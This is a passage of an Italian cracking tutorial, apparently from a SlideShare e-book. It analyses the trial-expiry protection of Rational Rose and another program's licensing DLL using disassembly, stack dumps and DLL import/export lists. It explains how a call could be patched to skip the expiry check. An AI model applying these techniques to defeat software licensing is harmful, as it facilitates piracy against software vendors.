
![Sicuramente il file dovrà essere presente dentro ad un file nella directory di
Windows o al limite dentro la system.
Ora si tratta di stabilire se il file è un .INI oppure un file normale.
Se si tratta di un file.INI allora potremo affidarci al gruppo di funzioni del
tipo Get/WriteProfile*, Get/WritePrivateProfile* (vedi capitolo sulle API
Windows).
In caso di files allora sicuramente entreranno in ballo le funzioni legate al
reperimento del path di Windows e WindowsSystem.
KERNEL32 285 GetSystemDirectoryA
KERNEL32 286 GetSystemDirectoryW
KERNEL32 316 GetWindowsDirectoryA
KERNEL32 317 GetWindowsDirectoryW
Le funzioni precedenti sono state viste da ScanBin nella seconda DLL di
RationalRose.
La prima DLL letta in WDASM mostra tra le funzioni importate le seguenti :
RSCNPB22.ebClearBreakpoint
RSCNPB22.ebClearBreakpointEx
RSCNPB22.ebClearBreakpointsEx
Già le prime istruzioni di Rational Rose non lasciano sperare nulla di buono.
:00955000 push [esp+0C]
:00955004 push [esp+0C]
:00955008 push [esp+0C]
:0095500C push E6B0A125
:00955011 push 63B51C5C
:00955016 push E1F34295
:0095501B call TL31INJ.?PleaseTraceIntoMe_MrCracker@@YGKKKPAEPAXKK@Z
:00955021 push FFFFFFFF
Dalle istruzioni iniziali però risulta anche la chiamata ad una funzione dentro
alla DLL TL31INJ.DLL.
Infatti questa DLL era listata tra quelle attive all’attivazione di ROSE.EXE.
Anche qui attiviamo ScanBin e vediamo quali meraviglie contiene.
In questa DLL troviamo loe funzionbi che vanno aleggere dentro al registro.
Imported functions : e:ProgrammiRationaltl31inj.dll
======================================================
........
ADVAPI32 301 RegOpenKeyA
ADVAPI32 302 RegOpenKeyExA
ADVAPI32 309 RegQueryValueA
ADVAPI32 310 RegQueryValueExA
........
Il codice, indipendemente da quello che fa la funzione, è il seguente.
:00955000 push [esp+0C]
:00955004 push [esp+0C]
:00955008 push [esp+0C]
:0095500C push E6B0A125
:00955011 push 63B51C5C
:00955016 push E1F34295
:0095501B call TL31INJ.?PleaseTraceIntoMe_MrCracker@@YGKKKPAEPAXKK@Z
:00955021 push FFFFFFFF
:00955026 call eax
:00955028 ret 000C](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-130-2048.jpg)
![Come potete vedere esiste tra le prime istruzioni la chiamata al sistema della
protezione.
L’indirizzo della seconda call è specificato in eax il cui valore è sicuramente
settato dalla funzione chiamata precedentemente.
Nel caso in cui il tempo di prova sia superato l’indirizzo della call in eax è
relativo a quello di un ExitProcedure.
Se non fosse scaduto sicuramente sarebbe stato quello di un entry point giusto.
In condizioni normali, se si fosse analizzato e visto dove veniva inviata la
call, appena installato il software magari s sarebbe potuta scrivere una patch
cambiando la prima call con quella giusta.
Ora che il software è scaduto si può solo seguire la DLL e vedere dove è
memorizzata la data.
La DLL quindi deve essere caricata e debuggata.
E qui la vita si complica in quanto viene fatto all’interno un gioco simile a
quello che avevo mostrato con i puntatori a funzione in cui in un array veniva
messo il codice esadecimale di istruzioni assembler e poi l’indirizzo di questo
array veniva, mediante un cast, assegnato ad un puntatore a funzione.
In questo caso vengono inseriti codici ed indirizzi dentro allo stack e
successivamente l’indirizzo dello stack viene inserito come vettore di un
interrupt.
Con precisione questo indirizzo viene salvato all’indirizzo fs:00000000.
Riprendiamo il codice di prima.
:00955000 push [esp+0C]
:00955004 push [esp+0C]
:00955008 push [esp+0C]
:0095500C push E6B0A125
:00955011 push 63B51C5C
:00955016 push E1F34295
:0095501B call TL31INJ.?PleaseTraceIntoMe_MrCracker@@YGKKKPAEPAXKK@Z
:00955021 push FFFFFFFF
:00955026 call eax
:00955028 ret 000C
Tramite le finestre di watch di WDASM diamo un occhiata a come si trova lo stack
prima della call (a fianco ho inserito il push che lo ha generato).
[esp+00000000] - e1f34295 .B.. - :00955016 push E1F34295
[esp+00000004] - 63b51c5c ..c - :00955011 push 63B51C5C
[esp+00000008] - e6b0a125 %... - :0095500C push E6B0A125
[esp+0000000C] - 00000000 .... - :00955008 push [esp+0C]
[esp+00000010] - 815fb5ac .._. - :00955008 push [esp+0C]
[esp+00000014] - 00a80000 .... - :00955008 push [esp+0C]
La funzione PleaseTraceIntoMe_MrCracker contiene all’inizio :
?PleaseTraceIntoMe_MrCracker@@YGKKKPAEPAXKK@Z()
:10013F20 mov eax, dword ptr fs:[00000000] - SALVA IL VALORE
:10013F26 push ebp
:10013F27 mov ebp, esp
:10013F29 push FFFFFFFF
:10013F2B push 10015E8E
:10013F30 push eax
:10013F31 mov dword ptr fs:[00000000], esp - E ORA LO SOSTITUISCE
:10013F38 mov eax, 00006768
:10013F3D sub esp, 00000004
:10013F40 call TL31INJ.10029CB0
Prendiamo lo stato dello stack prima dell’istruzione :10013F31 mov dword ptr fs:
[00000000], esp che salva ad un certo indirizzo quello dello stack.
Lo stato dello stack è ora](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-131-2048.jpg)
![[esp+00000000] - 00b8ff68 h... :10013F30 push eax
[esp+00000004] - 10015e8e .^.. :10013F2B push 10015E8E
[esp+00000008] - ffffffff .... :10013F29 push FFFFFFFF
[esp+0000000C] - 00b8ff78 x... :10013F26 push ebp
[esp+00000010] - 00955021 !P.. INDIRIZZO DI RITORNO MESSO DALLA CALL
CORRISPONDE ALLA PUSH FFFFF DOPO LA CALL
A PleaseTraceIntoMe_MrCracker
[esp+00000014] - e1f34295 .B.. FINO A QUESTO PUNTO LO ABBIAMO VISTO
[esp+00000018] - 63b51c5c ..c
[esp+0000001C] - e6b0a125 %...
[esp+00000020] - 00000000 ....
[esp+00000024] - 815fb5ac .._.
[esp+00000028] - 00a80000 ....
In contrapposizione ad alcune DLL eccessivamente complesse ne esistono di troppo
scontate.
Ad esempio un certo programma xxxx.exe viene caricato con WDASM e dopo aver
guardato quali DLL erano collegate ne risultava solo una appartenente al
programma.
ADVAPI32.DLL
COMCTL32.DLL
COMDLG32.DLL
GDI32.DLL
KERNEL32.DLL
MPR.DLL
OLE32.DLL
OLEAUT32.DLL
SHELL32.DLL
SHRLK21.DLL ----------- QUESTA
USER32.DLL
WINMM.DLL
Guardando con ScanBin dentro a questa DLL veniva fuori:
Exported functions : c:WindowsSYSTEMShrLk21.dll
==================================================
0 GetDriveNumber
1 GetStatus
2 GetDLLVersion
3 DoRegistration
4 PassHandle
5 ShowAboutDialog
6 GetSerialNumber
7 GetUserCompanyName
8 GetUserName
9 GetExpirationDate
10 GetTryNumber
11 InputUnlockCode
12 GetTrialPeriodRemaining
13 CheckProtectionDLL
Chiaramente salta subito all’occhio GetExpirationDate.
Clickando sulla DLL in WDASM viene richiesto se leggere la DLL.
Dopo averla letta analizzando le funzioni importate vengono mostrate appunto
quelle funzioni.
CheckProtectionDLL
DoRegistration
GetDLLVersion](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-132-2048.jpg)

